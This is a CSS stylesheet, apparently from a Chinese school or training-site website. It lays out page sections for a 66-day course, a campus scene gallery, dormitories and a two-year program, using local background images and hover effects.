.kai66_no7{width:auto; height:218px; overflow:hidden; background:url(../images/kai66_25.jpg) no-repeat center 0;}
.kai66_no8{width:auto; height:235px; overflow:hidden; background:url(../images/kai66_26.jpg) no-repeat center 0;}
.kai666_wen1{width:auto; height:203px; overflow:hidden; background:url(../images/kai66_27.jpg) no-repeat center 0;}
.kai666_wen2{width:auto; height:272px; overflow:hidden; background:url(../images/kai66_28.jpg) no-repeat center 0;}
.kai66_dan1{width:1022px; height:214px; overflow:hidden; margin:0px auto; background: url("../images/kai66_13.jpg");}
.kai66_dan2{width:1022px; height:249px; overflow:hidden; margin:0px auto; background: url("../images/kai66_14.jpg");}
.kai66_dan3{width:1022px; height:304px; overflow:hidden; margin:0px auto; background: url("../images/kai66_15.jpg");}
.kai66_dan4{width:1022px; height:226px; overflow:hidden; margin:0px auto; background: url("../images/kai66_16.jpg");}
.kai66_dan5{width:1022px; height:345px; overflow:hidden; margin:0px auto; background: url("../images/kai66_17.jpg");}
.kai66_dan1 .wang96_dan1_p{   margin-left: 430px; margin-top: 50px;}
.kai66_dan2 .wang96_dan2_p{   margin-left: 435px; }
.kai66_qiao1{width:1000px; height:335px; overflow:hidden; margin:0px auto; background: url("../images/kai66_20.jpg");}
.kai66_qiao1 .zu78_qiao1_p{ margin-top:75px;}
.kai66_img2{width:1334px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center;}
.wang96_img1{width:1000px; height:auto !important;margin:0px auto; margin-top:25px; text-align:center; margin-bottom:25px;}

.k66_nei_m3{width:1000px; height:auto !important; overflow:hidden; margin:0px auto;}

.zhan_nei{width:100%; height:auto !important; overflow:hidden;background:url(../images/66_nei_bg.jpg);}
.zhan_nei_title{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center; line-height:55px;color:#FF7000; margin-top:30px;}
.zhan_nei_c{width:1000px; height:auto !important; overflow:hidden; margin:0px auto;}
.zhan_nei_top1{width:544px; height:85px; overflow:hidden;background:url(../images/66_neitop1.jpg); }
.zhan_nei_top1 h2{ margin-left:105px;line-height:95px;}
.zhan_nei_top1 span{ margin-right:5px;color:#FF7000;}

.zhan_nei_c1{width:1000px; height:auto !important; overflow:hidden; margin:0px auto;margin-top:30px; }
.zhan_nei_g1{width:485px; height:auto !important; float:left;background-color:#FFFFFF; padding:5px;}
.zhan_nei_g2{width:485px; height:auto !important; float:right;background-color:#FFFFFF; padding:5px;}


.zhan_nei_g{width:485px; height:auto !important;float:left;  margin:0px auto;border:#ff7000 1px dotted; }
.zhan_nei_g1_left{width:230px; height:auto !important; float:left; line-height:23px; margin-left:5px;}
.zhan_nei_g1_right{width:226px; height:auto !important; float:right; margin-right:5px;}
.zhan_nei_g1_right .zhan_nei_g1_1{ margin-top:10px;}
.zhan_nei_g1_right li{ margin-top:3px;}

.zhan_nei_xian{width:1000px; height:auto !important; overflow:hidden; margin:0px auto;}
.zhan_nei_font{width:996px; height:auto !important;overflow:hidden; margin:0px auto; border:#ff7000 1px dotted; margin-bottom:15px;}
.zhan_nei_font span{color:#FF7000;}
.zhan_nei_font1{width:980px;height:auto !important; overflow:hidden; margin:0px auto; background-color:#999999; text-indent:2em; line-height:30px; color:#FFFFFF; margin-top:5px; margin-bottom:5px;}
.zhan_nei_font1 a{ color:#ff7000;}
.zhan_nei_top2{width:544px; height:85px; overflow:hidden;background:url(../images/66_neitop2.jpg); float:right; margin-top:30px; margin-bottom:20px;}
.zhan_nei_top2 h2{ margin-left:90px;line-height:95px;}
.zhan_nei_top2 span{ margin-right:5px;color:#FF7000;}

.zhan_nei_font2{width:950px; height:auto !important;overflow:hidden; margin:0px auto; line-height:30px; margin-top:35px; margin-bottom:35px; }
.zhan_nei_tu{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; margin-bottom:15px;}

.zhan_nei_3{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:35px; margin-bottom:30px;}
.zhan_nei_3c{width:1000px; height:auto !important; overflow:hidden;  margin-top:35px;}
.zhan_nei_3c_1{width:400px; height:auto !important; float:left; margin-left:20px; margin-top:10px; line-height:28px;}
.zhan_nei_3c_2{width:450px; height:auto !important; float:right; text-align:center;}

.zhan_nei_4{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:35px; margin-bottom:30px;}

/*66天结束*/
/*实景分流开始 */
.shunts_ban{width:100%; height:auto !important; overflow:hidden; text-align:center;}
.shunts_ban img{width:100%;}

.shunts_gun{width:100%;height:auto !important;margin:0px auto; overflow:hidden; background-color:#535353;}
.shunts_gunmm{width:1120px;height:120px;position: relative; overflow:hidden; margin:0px auto;}
.shunts_gunmm_left{position: absolute;left:0;top:43px;cursor: pointer;cursor: hand; width:24px;height:24px;}
.shunts_gun_bb{width:1047px;height:auto !important; overflow: hidden; position:relative;margin-left:38px;margin-top:15px; }
.shunts_gunmm_right{position: absolute;top:43px;right:0;cursor: pointer;cursor: hand; width:24px;height:24px;}
.shunts_gun_bb li{width:126px;height:85px;display:inline;float:left;overflow:hidden; margin-right: 5px; text-align:center;}
#shunts_gunmm_nb{width:9999px; }


.xxgun1{ float:left; position: relative; overflow:hidden; text-align:center; }
.shunts_gun_bb .xxgunee1{ width:auto; max-height:50px; line-height:25px; background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7); word-wrap: break-word; margin:0px 2px 0px 2px; _margin:0px 1px 5px 1px; cursor: pointer; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);*_background:#FFF; overflow:hidden;bottom:-55px; left:0px; position: absolute; *_bottom:-55px;}
.shunts_gun_bb .xxgun1:hover .xxgunee1 { width:126px; bottom:0px; transition: all 0.2s ease-in-out 0s; color:#FFF; }




.shunts_t_bg{width:100%; height:120px; background:url("../images/shunts_1_bg.jpg"); margin:0px auto; overflow:hidden; }
.shunts_t1{width:1120px;height:auto !important;margin:0px auto; overflow:hidden; text-align:center;}
.shunts_wan{width:auto; height:802px; overflow:hidden; background:url(../images/shunts_2.jpg) no-repeat center 0;}
.shunts_m{width:1120px;height:auto !important;margin:0px auto; overflow:hidden; }
.shunts_b1{width:560px;height:auto !important; float:left; margin-top:20px;}
.shunts_b1_1{width:560px;height:auto !important; float:left; margin-left:10px;}
.shunts_b1_2{width:560px;height:auto !important; float:left; line-height:30px; font-size:14px; text-indent:2em;}
.shunts_b2{width:528px;height:auto !important; float:right;margin-top:20px;}
.shunts_s1{width:528px;height:auto !important; line-height:30px; display:block; text-align:center; font-size:14px; margin-bottom:5px; }
.shunts_s2{width:333px;height:auto !important; line-height:30px; display:block; text-align:center; font-size:14px; margin-bottom:5px;  }
.shunts_s3{width:780px;height:auto !important; line-height:30px; display:block; text-align:center; font-size:14px; margin-bottom:5px;  }
.shunts_s4{width:254px;height:auto !important; line-height:30px; display:block; text-align:center; font-size:14px; margin-bottom:5px;  }
.shunts_s5{width:752px;height:auto !important; line-height:30px; display:block; text-align:center; font-size:14px; margin-bottom:5px; border:solid 1px #949494;  }
.shunts_s6{width:348px;height:auto !important; line-height:30px; display:block; text-align:center; font-size:14px; margin-bottom:5px; border:solid 1px #949494; }
.shunts_s7{width:783px;height:auto !important; line-height:36px; display:block; text-align:center; font-size:14px; margin-bottom:5px; border:solid 1px #949494; }
.shunts_s8{width:367px;height:auto !important; line-height:36px; display:block; text-align:center; font-size:14px; margin-bottom:5px; border:solid 1px #949494; }
.shunts_s9{width:325px;height:auto !important; line-height:36px; display:block; text-align:center; font-size:14px; margin-bottom:5px; border:solid 1px #949494; }
.shunts_s10{width:452px;height:auto !important; line-height:36px; display:block; text-align:center; font-size:14px; margin-bottom:5px; border:solid 1px #949494; }

.shunts_b3{width:333px;height:auto !important; float:left; }

.shunts_b4{width:780px;height:auto !important; float:right;}
.shunts_b4_1{width:780px;height:auto !important;margin:0px auto; overflow:hidden; }
.shunts_b4_1 li{ float:left; margin-left:5px;}
.shunts_b4_1 .shunts_b4_n{margin-left:0px;}
.shunts_b4_1 .shunts_b4_e{ float:right;}
.shunts_quan{width:1120px;height:auto !important;margin:0px auto; overflow:hidden; }
.shunts_quan .shunts_b4_n{ width:754px; float:left;margin-left:0px;}
.shunts_quan .shunts_b4_e{width:351px; float:right;}
.shunts_quan img{ float:left;}
.shunts_quan span{ float:left;}
.shunts_t17_bg{width:100%; height:134px; background:url("../images/shunts_17_bg.jpg"); margin:0px auto; overflow:hidden; }
.shunts_b5_1{width:327px;height:auto !important; float:left; }
.shunts_b5_2{width:785px;height:auto !important; float:right; }
.shunts_quan2{width:1120px;height:auto !important;margin:0px auto; overflow:hidden; margin-top:5px;}
.shunts_quan2 li{ width:369px;float:left; margin-left:5px;}
.shunts_quan2 .shunts_quan2_1{margin-left:0px;}
.shunts_quan2 img{ float:left;}
.shunts_quan2 span{ float:left;}
.shunts_quan2 .shunts_quan2_2{width:327px;margin-left:0px;}
.shunts_quan2 .shunts_quan2_3{width:455px;}
.shunts_quan2 .shunts_quan2_4{width:326px;}
.shunts_yi_1{width:auto; height:176px; overflow:hidden; background:url(../images/shunts_38.jpg) no-repeat center 0;}
.shunts_yi_2{width:auto; height:594px; overflow:hidden; background:url(../images/shunts_39.jpg) no-repeat center 0;}
.shunts_wei_1{width:auto; height:153px; overflow:hidden; background:url(../images/shunts_54.jpg) no-repeat center 0;}
.shunts_wei_2{width:auto; height:595px; overflow:hidden; background:url(../images/shunts_55.jpg) no-repeat center 0;}
.shunts_m1{width:1120px;height:auto !important;margin:0px auto; overflow:hidden; margin-bottom:10px; }
.shunts_m2{width:1005px;height:auto !important;margin:0px auto; overflow:hidden; margin-bottom:10px; }
.shunts_m2_1{width:380px;height:auto !important; float:left; }
.shunts_m2_p1{width:380px;height:auto !important; float:left; }
.shunts_m2_p2{width:380px;height:auto !important; float:left;line-height:25px; font-size:14px; margin-top:10px;}
.shunts_m2_2{width:585px;height:auto !important; float:right;}
.shunts_m2_u li{ float:left;}
.shunts_m2_u .shunts_m2_2_p{ float:right;}
.shunts_m2_3{width:585px;height:auto !important; float:left; margin-right:20px;}
.shunts_m2_4{width:600px;height:auto !important; float:left; margin-right:10px;}
.shunts_m2_5{width:600px;height:auto !important; float:right;}

.shunts_wei_m{width:1120px;height:auto !important;margin:0px auto; overflow:hidden; }
.shunts_wei_mm{width:878px; height:auto !important; float:left; margin-left:242px; margin-top:30px;}
.shunts_wei_mm_left{width: 190px; height:auto !important; float:left; margin:120px 0px 0px 10px; }
.shunts_wei_mm_left li{width: 182px; height:32px; background: url("../images/succ_p1.jpg"); margin-top:5px; color:#FFF; text-align:center; float:right; font-size:14px; line-height:32px;}
.shunts_wei_mm_left .on{width: 190px; height:32px; background: url("../images/succ_p1on.jpg"); cursor:pointer;}
.shunts_wei_mm_left span{width: 32px; height:32px; float:left; text-align:center}
.shunts_wei_mm_left .on span{width: 45px;}
.shunts_wei_mm_img{width:665px; height:auto !important; float:left;}
.shunts_wei_mm_img li{width:665px; height:auto !important;display:none;}
.shunts_wei_mm_img .on{ display:block;}
.shunts_wei_mm_img_1{width:665px; height:auto !important; float:left;}
.shunts_wei_mm_img_2{width:600px; height:auto !important; float:left; line-height:30px; border-left:solid 5px #760A03; margin-top:35px; margin-left:55px;color:#757575; text-indent:1em;}
.shunts_wei_mm_img_2 strong{ font-size:24px; color:#3e2427; line-height:45px;}


.craft_c{width:1120px; height:auto !important; overflow:hidden; margin:0px auto;}
.craft_left{width:560px; height:auto !important; float:left;}
.craft_m{width:420px; height:auto !important; float:left;}
.craft_m dt{ display:none;}
.craft_m .on{ display:block;}

.craft_m .mpp1{float:left; position: relative; overflow:hidden; text-align:center;color:#FFF; }
.craft_m .msg { width:420px; max-height:50px; line-height:35px; background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7); word-wrap: break-word; margin:0px 2px 0px 2px; _margin:0px 1px 5px 1px; cursor: pointer; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);font-family:"宋体"; *_background:#FFF; overflow:hidden; position: absolute; bottom:0px; left:0px;  transition: all 0.2s ease-in-out 0s; }


.craftb1{width:139px;height:167px;background: url("../images/craft1.jpg");cursor:pointer;float:right;}
.craftb2{width:139px;height:167px;background: url("../images/craft2.jpg");cursor:pointer;float:right;}
.craftb3{width:139px;height:167px;background: url("../images/craft3.jpg");cursor:pointer;float:right;}
.craftb4{width:139px;height:167px;background: url("../images/craft4.jpg");cursor:pointer;float:right;}
.craftb5{width:139px;height:167px;background: url("../images/craft5.jpg");cursor:pointer;float:right;}
.craftb6{width:139px;height:167px;background: url("../images/craft6.jpg");cursor:pointer;float:right;}
.craftspan{width:100%;height:100%;opacity:1.0;filter:alpha(opacity=100); background:none;}
.craft_left .om{background-color:#000;opacity:0.6;filter:Alpha(opacity=60);-webkit-animation:orangeIn 0.2s ease;animation:orangeIn 0.2s ease}

.craft_right{width:560px; height:auto !important; float:left;}
.craft2_b1{width:560px; height:auto !important; float:left;}
.craft2_b2{width:560px; height:auto !important; float:left;}
.craft_right a{ float:left; position: relative; overflow:hidden; text-align:center;  }
.craft_right a:hover{ color:#FFF;}
.craft_right .msg{ width:auto; max-height:50px; line-height:25px; background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7); word-wrap: break-word; margin:0px 2px 0px 2px; _margin:0px 1px 5px 1px; cursor: pointer; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);font-family:"宋体"; *_background:#FFF; overflow:hidden;}
.craft_right .wh1:hover .msg { width:560px; bottom:0px; transition: all 0.2s ease-in-out 0s; }
.craft_right .wh2:hover .msg { width:278px; bottom:0px; transition: all 0.2s ease-in-out 0s; }
.craft_right .w1{ bottom:-55px; left:0px; position: absolute; *_bottom:-55px; }



.trans1{float:left; position: relative; overflow:hidden; text-align:center;  }

.shunts_m2_u .mpv1{width:auto;background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7); word-wrap: break-word;background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5); *_background:#FFF; overflow:hidden; }
.shunts_m2_u .trans1:hover .mpv1{width:100%;height:100%;bottom:0px; transition: all 0.2s ease-in-out 0s;}
.shunts_m2_u .trans1:hover .mpv1 span{width: 140px;height: 46px; line-height:46px; border:solid 1px #E8CA96; color:#E8CA96; text-align:center; font-size:16px;position: absolute;left: 50%; margin-left:-70px;top:50%; margin-top:-23px;z-index: 3;cursor: pointer; border-radius:5px;}
.shunts_m2_u .mpv1{ bottom:-55px; left:0px; position: absolute; *_bottom:-55px; }

/* 底部跳转开始 */
.shunts_e_bg{width:100%; height:auto !important; overflow:hidden; background-color:#0B0603;}
.shunts_eec{width:1000px; height:auto !important; margin:0px auto; overflow:hidden; margin-top:30px; margin-bottom:30px;}
.shunts_ee1{width:1000px; height:auto !important; margin:0px auto; overflow:hidden; margin-top:8px;}
.shunts_ee2{width:1000px; height:auto !important; margin:0px auto; overflow:hidden; margin-top:8px;}
.shunts_ee1_left{width:525px; height:auto !important; float:left;}
.shunts_ee1_left li{width:245px; height:auto !important;float:left; margin-left:6px;}
.shunts_eec .shunts_ee1_r{ margin-left:0px;}
.shunts_ee1_right{width:469px; height:auto !important; float:left;margin-top:30px;}
.shunts_ee1_right_p{width:469px;height:auto !important;  color:#FFFFFF; font-size:16px; text-indent:1em; line-height:35px;}
.shunts_ee1_right_p strong{font-size:32px;}
.shunts_ee2 li{width:245px; height:auto !important;float:left; margin-left:6px; margin-top:5px;}
.k66_qian .shunts_ee1_right_p{color:#ff6666; }

.seh1{ float:left; position: relative; overflow:hidden; text-align:center; }
.shunts_eec .sehps{ width:auto; max-height:50px; line-height:25px; background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7); word-wrap: break-word; margin:0px 2px 0px 2px; _margin:0px 1px 5px 1px; cursor: pointer; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);*_background:#FFF; overflow:hidden;bottom:-55px; left:0px; position: absolute; *_bottom:-55px;}
.shunts_eec .seh1:hover .sehps { width:245px; bottom:0px; transition: all 0.2s ease-in-out 0s; color:#FFF; }
/* 底部跳转结束 */
/*实景分流结束 */

/* 五星级宿舍开始 */
.dormitory_ban{width:auto; height:567px; overflow:hidden; background:url(../images/sushe_1.jpg) no-repeat center 0;}
.dormitory_ban1{width:auto; height:214px; overflow:hidden; background:url(../images/sushe_2.jpg) no-repeat center 0;}
.dormitory_ban1_p{width:430px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:30px; color:#FFFFFF; font-size:16px; line-height:30px;}
.dormitory_p1{width:auto; height:415px; overflow:hidden; background:url(../images/sushe_3.jpg) no-repeat center 0;}
.dormitory_p2{width:auto; height:180px; overflow:hidden; background:url(../images/sushe_4.jpg) no-repeat center 0;}
.dormitory_p3{width:auto; height:498px; overflow:hidden; background:url(../images/sushe_5.jpg) no-repeat center 0;}
.dormitory_p4{width:auto; height:317px; overflow:hidden; background:url(../images/sushe_6.jpg) no-repeat center 0;}
.dormitory_p5{width:auto; height:531px; overflow:hidden; background:url(../images/sushe_7.jpg) no-repeat center 0;}
.dormitory_p6{width:auto; height:173px; overflow:hidden; background:url(../images/sushe_8.jpg) no-repeat center 0;}
.dormitory_p7{width:auto; height:319px; overflow:hidden; background:url(../images/sushe_9.jpg) no-repeat center 0;}
.dormitory_p8{width:auto; height:551px; overflow:hidden; background:url(../images/sushe_10.jpg) no-repeat center 0;}
.dormitory_p9{width:auto; height:190px; overflow:hidden; background:url(../images/sushe_11.jpg) no-repeat center 0;}
.dormitory_p10{width:auto; height:611px; overflow:hidden; background:url(../images/sushe_12.jpg) no-repeat center 0;}
.dormitory_p11{width:auto; height:63px; overflow:hidden; background:url(../images/sushe_13.jpg) no-repeat center 0;}
.dormitory_tp1{ width:850px;height:auto !important; margin:0px auto; line-height:30px; margin-top:30px; font-size:18px; }
.dormitory_tp2{ width:850px;height:auto !important; margin:0px auto; line-height:30px; margin-top:10px; margin-bottom:30px; }
.dormitory_tp2 span{ color:#FF0000;}
/* 五星级宿舍结束 */
/* 两年制开始 */
.twoyears_ban1{width:auto; height:480px; overflow:hidden; background:url(../images/liangnian_ban1.jpg) no-repeat center 0;}
.twoyears_ban2{width:auto; height:290px; overflow:hidden; background:url(../images/liangnian_ban2.jpg) no-repeat center 0;}
.twoyears_ban3{width:auto; height:186px; overflow:hidden; background:url(../images/liangnian_ban3.jpg) no-repeat center 0;}
.twoyears_img1{width:960px; height:auto !important; margin:0px auto; overflow:hidden; text-align:center; margin-top:10px;margin-bottom:10px;}
.twoyears_img2{width:960px; height:auto !important; margin:0px auto; overflow:hidden; text-align:center;margin-bottom:20px;}
.twoyears_tit1{width:960px; height:auto !important; margin:0px auto; overflow:hidden; text-align:center; margin-top:30px;margin-bottom:20px; font-size:24px;}
.twoyears_p1{width:760px; height:auto !important; margin:0px auto; overflow:hidden; text-indent:2em; font-size:14px; line-height:30px;}
.twoyears_jie1{width:auto; height:356px; overflow:hidden; background:url(../images/liangnian_3.jpg) no-repeat center 0;}
.twoyears_jie2{width:auto; height:261px; overflow:hidden; background:url(../images/liangnian_4.jpg) no-repeat center 0;}
.twoyears_jie3{width:auto; height:201px; overflow:hidden; background:url(../images/liangnian_5.jpg) no-repeat center 0;}
.twoyears_cm{width:960px; height:auto !important; margin:0px auto; overflow:hidden;}
.twoyears_jie1_t{width:510px; height:auto !important; float:right; margin-top:200px;font-size:24px;line-height:35px; }
.twoyears_jie2_p{width:540px; height:auto !important; float:right;font-size:14px;line-height:35px;}
.twoyears_jie4{width:auto; height:110px; overflow:hidden; background:url(../images/liangnian_6.jpg) no-repeat center 0;}
.twoyears_nei_tit li{width:480px; height:auto !important; float:left; color:#FFF;text-indent:6em;font-size:32px;margin-top:45px; }
.twoyears_nei_tit .liang{color:#000;text-indent:3em;}
.twoyears_neibg{width:auto; height:auto !important; overflow:hidden; background:url(../images/bg_liangnian_1.jpg) center 0; line-height:30px;  text-align:center;}
.twoyears_neibg td{height:95px; font-size:16px;}
.twoyears_neibg .tr1 td{height:auto; }

.twoyears_jie5{width:auto; height:162px; overflow:hidden; background:url(../images/liangnian_7.jpg) no-repeat center 0;}
.twoyears_jie6{width:auto; height:233px; overflow:hidden; background:url(../images/liangnian_8.jpg) no-repeat center 0;}
.twoyears_01_1{width:960px;height:311px;background: url("../images/liangnian_9.jpg");overflow:hidden;margin:0px auto;}
.twoyears_01_1_p{width:350px; height:auto !important; float:left; margin-top:10px;margin-left:25px;line-height:30px;}
.twoyears_01_1_pt{ width:900px; height:auto !important; float:left; margin-top:45px;margin-left:25px;line-height:30px;font-size:24px;}
.twoyears_01_2{width:960px;height:273px;background: url("../images/liangnian_10.jpg");overflow:hidden;margin:0px auto;}
.twoyears_01_2_p{width:430px; height:auto !important; float:right; margin-top:30px;margin-right:55px;line-height:30px;}
.twoyears_neibg2{width:auto; height:auto !important; overflow:hidden; background:url(../images/bg_liangnian_2.jpg) center 0; line-height:30px; }
.twoyears_neibg3{width:auto; height:auto !important; overflow:hidden; background:url(../images/bg_liangnian_3.jpg) center 0; line-height:30px; }
.twoyears_02_1{width:auto; height:245px; overflow:hidden; background:url(../images/liangnian_12.jpg) no-repeat center 0;}
.twoyears_02_2{width:960px;height:407px;background: url("../images/liangnian_13.jpg");overflow:hidden;margin:0px auto;}
.twoyears_02_3{width:960px;height:210px;background: url("../images/liangnian_14.jpg");overflow:hidden;margin:0px auto;}
.twoyears_02_a{width:360px; height:auto !important; float:right; margin-top:35px;margin-right:230px;line-height:30px;}
.twoyears_02_b{width:360px; height:auto !important; float:right; margin-top:55px;margin-right:210px;line-height:30px;}
.twoyears_02_c{width:420px; height:auto !important; float:right; margin-top:5px; margin-right:250px;line-height:30px;}
.twoyears_02_4{width:960px;height:280px;background: url("../images/liangnian_15.jpg");overflow:hidden;margin:0px auto;}
.twoyears_03t{width:auto; height:235px; overflow:hidden; background:url(../images/liangnian_16.jpg) no-repeat center 0;}
.twoyears_03_1{width:960px;height:460px;background: url("../images/liangnian_17.jpg");overflow:hidden;margin:0px auto;}
.twoyears_03_1p{width:460px; height:auto !important; float:right; margin-top:150px;margin-right:15px;line-height:35px;}
.twoyears_03_1p strong{font-size:24px;}
.twoyears_03_2{width:960px;height:187px;background: url("../images/liangnian_19.jpg");overflow:hidden;margin:0px auto;}
.twoyears_03_2 li{width:180px; height:auto !important; float:left; margin-top:25px;margin-left:65px; color:#FFF;line-height:30px;}
.twoyears_03_2 .two0301{margin-left:25px;}
.twoyears_04t{width:auto; height:247px; overflow:hidden; background:url(../images/liangnian_23.jpg) no-repeat center 0;}
.twoyears_04_1{width:960px;height:326px;background: url("../images/liangnian_24.jpg");overflow:hidden;margin:0px auto;}
.twoyears_04_1p{width:450px; height:auto !important; float:left; margin-top:50px;margin-left:25px; color:#FFF;line-height:30px;}
.twoyears_04_1p strong ,.twoyears_05_1p strong,.twoyears_08_1p strong,.twoyears_14_1p strong,.twoyears_23_1p strong{ font-size:24px;}
.twoyears_05t{width:auto; height:256px; overflow:hidden; background:url(../images/liangnian_26.jpg) no-repeat center 0;}
.twoyears_05_1{width:960px;height:422px;background: url("../images/liangnian_27.jpg");overflow:hidden;margin:0px auto;}
.twoyears_05_1p{width:420px; height:auto !important; float:right; margin-top:45px; margin-right:55px;line-height:30px;}
.twoyears_neibg6{width:auto; height:auto !important; overflow:hidden; background-color:#000;}
.twoyears_06t{width:auto; height:280px; overflow:hidden; background:url(../images/liangnian_31.jpg) no-repeat center 0;}
.twoyears_06_1{width:960px;height:213px;background: url("../images/liangnian_32.jpg");overflow:hidden;margin:0px auto;}
.twoyears_07t{width:auto; height:258px; overflow:hidden; background:url(../images/liangnian_36.jpg) no-repeat center 0;}
.twoyears_07_1{width:960px;height:238px;background: url("../images/liangnian_37.jpg");overflow:hidden;margin:0px auto;}
.twoyears_07_1p{width:400px; height:auto !important; float:left; margin-top:20px; color:#000;line-height:30px;}
.twoyears_07_1p strong,.twoyears_07_2p strong,.twoyears_09_p strong,.twoyears_19_1p strong,.twoyears_21_1p strong{ font-size:18px;}
.twoyears_07_2{width:960px;height:438px;background: url("../images/liangnian_39.jpg");overflow:hidden;margin:0px auto;}
.twoyears_07_2p{width:375px; height:auto !important; float:right; margin-top:80px; color:#000;line-height:30px;}
.twoyears_08t{width:auto; height:286px; overflow:hidden; background:url(../images/liangnian_40.jpg) no-repeat center 0;}
.twoyears_08_1{width:960px;height:419px;background: url("../images/liangnian_41.jpg");overflow:hidden;margin:0px auto;}
.twoyears_08_1p{width:350px; height:auto !important; float:left; margin-top:100px;margin-left:25px; color:#FFF;line-height:35px;}
.twoyears_09t{width:auto; height:248px; overflow:hidden; background:url(../images/liangnian_43.jpg) no-repeat center 0;}
.twoyears_09_p{width:940px; height:auto !important; margin:0px auto; margin-top:10px; color:#000;line-height:30px;}
.twoyears_10t{width:auto; height:316px; overflow:hidden; background:url(../images/liangnian_48.jpg) no-repeat center 0;}
.twoyears_10_1{width:960px;height:299px;background: url("../images/liangnian_49.jpg");overflow:hidden;margin:0px auto;}
.twoyears_10_1p{width:420px; height:auto !important; float:left; margin-top:15px; line-height:30px;}
.twoyears_11t{width:auto; height:251px; overflow:hidden; background:url(../images/liangnian_51.jpg) no-repeat center 0;}
.twoyears_11_1{width:960px;height:410px;background: url("../images/liangnian_52.jpg");overflow:hidden;margin:0px auto;}
.twoyears_11_p{width:320px; height:auto !important; float:right; margin-top:45px; margin-right:5px;line-height:30px;}
.twoyears_12t{width:auto; height:258px; overflow:hidden; background:url(../images/liangnian_54.jpg) no-repeat center 0;}
.twoyears_12_p{width:960px; height:auto !important; margin:0px auto; overflow:hidden; text-align:center; margin-top:20px;margin-bottom:20px;}
.twoyears_12_p strong ,.twoyears_20_1 strong{font-size:32px;}
.twoyears_13t{width:auto; height:246px; overflow:hidden; background:url(../images/liangnian_56.jpg) no-repeat center 0;}
.twoyears_13_1{width:960px;height:493px;background: url("../images/liangnian_57.jpg");overflow:hidden;margin:0px auto;}
.twoyears_14t{width:auto; height:226px; overflow:hidden; background:url(../images/liangnian_60.jpg) no-repeat center 0;}
.twoyears_14_1{width:960px;height:742px;background: url("../images/liangnian_61.jpg");overflow:hidden;margin:0px auto;}
.twoyears_14_1p{width:350px; height:auto !important; float:left; margin-top:180px;margin-left:25px;line-height:35px;}
.twoyears_15t{width:auto; height:244px; overflow:hidden; background:url(../images/liangnian_62.jpg) no-repeat center 0;}
.twoyears_15_1{width:960px;height:366px;background: url("../images/liangnian_63.jpg");overflow:hidden;margin:0px auto;}
.twoyears_15_1p{width:420px; height:auto !important; float:left; margin-top:75px; line-height:30px;}
.twoyears_16t{width:auto; height:246px; overflow:hidden; background:url(../images/liangnian_67.jpg) no-repeat center 0;}
.twoyears_16_1{width:960px;height:394px;background: url("../images/liangnian_68.jpg");overflow:hidden;margin:0px auto;}
.twoyears_16_1p{width:360px; height:auto !important; float:left; margin-top:75px; line-height:30px;}
.twoyears_17t{width:auto; height:255px; overflow:hidden; background:url(../images/liangnian_71.jpg) no-repeat center 0;}
.twoyears_17_1{width:960px;height:252px;background: url("../images/liangnian_72.jpg");overflow:hidden;margin:0px auto;}
.twoyears_18t{width:auto; height:246px; overflow:hidden; background:url(../images/liangnian_74.jpg) no-repeat center 0;}
.twoyears_19t{width:auto; height:256px; overflow:hidden; background:url(../images/liangnian_76.jpg) no-repeat center 0;}
.twoyears_19_1{width:960px;height:272px;background: url("../images/liangnian_77.jpg");overflow:hidden;margin:0px auto;}
.twoyears_19_1p{width:470px; height:auto !important; float:right; margin-top:20px;margin-right:25px;line-height:32px;}
.twoyears_19_2{width:960px;height:238px;background: url("../images/liangnian_78.jpg");overflow:hidden;margin:0px auto;}
.twoyears_19_2p{width:430px; height:auto !important; float:left; margin-top:5px;line-height:32px;}
.twoyears_20t{width:auto; height:231px; overflow:hidden; background:url(../images/liangnian_80.jpg) no-repeat center 0;}
.twoyears_20_1{width:960px;height:245px;background: url("../images/liangnian_82.jpg");overflow:hidden;margin:0px auto;line-height:30px;}
.twoyears_20_1p{width:800px; height:auto !important; margin:0px auto; }
.twoyears_21t{width:auto; height:243px; overflow:hidden; background:url(../images/liangnian_88.jpg) no-repeat center 0;}
.twoyears_21_1{width:960px;height:391px;background: url("../images/liangnian_90.jpg");overflow:hidden;margin:0px auto;}
.twoyears_21_1p{width:320px; height:auto !important; float:right; margin-top:180px;margin-right:25px;line-height:32px; }
.twoyears_22t{width:auto; height:245px; overflow:hidden; background:url(../images/liangnian_93.jpg) no-repeat center 0;}
.twoyears_22_1{width:960px;height:498px;background: url("../images/liangnian_94.jpg");overflow:hidden;margin:0px auto;}
.twoyears_23t{width:auto; height:234px; overflow:hidden; background:url(../images/liangnian_95.jpg) no-repeat center 0;}
.twoyears_23_1{width:960px;height:362px;background: url("../images/liangnian_96.jpg");overflow:hidden;margin:0px auto;}
.twoyears_23_1p{width:350px; height:auto !important; float:left; margin-top:80px;margin-left:25px;line-height:35px;}
.twoyears_24t{width:auto; height:251px; overflow:hidden; background:url(../images/liangnian_98.jpg) no-repeat center 0;}
.twoyears_25t{width:auto; height:235px; overflow:hidden; background:url(../images/liangnian_100.jpg) no-repeat center 0;}
.twoyears_25_1{width:960px;height:364px;background: url("../images/liangnian_101.jpg");overflow:hidden;margin:0px auto;}
.twoyears_25_2{width:960px;height:241px;background: url("../images/liangnian_102.jpg");overflow:hidden;margin:0px auto;}
.twoyears_25_2p{width:350px; height:auto !important; float:right; margin-top:30px;margin-right:25px;line-height:35px;}
.twoyears_26t{width:auto; height:257px; overflow:hidden; background:url(../images/liangnian_103.jpg) no-repeat center 0;}
.twoyears_27t{width:auto; height:253px; overflow:hidden; background:url(../images/liangnian_105.jpg) no-repeat center 0;}
.twoyears_28t{width:auto; height:238px; overflow:hidden; background:url(../images/liangnian_107.jpg) no-repeat center 0;}
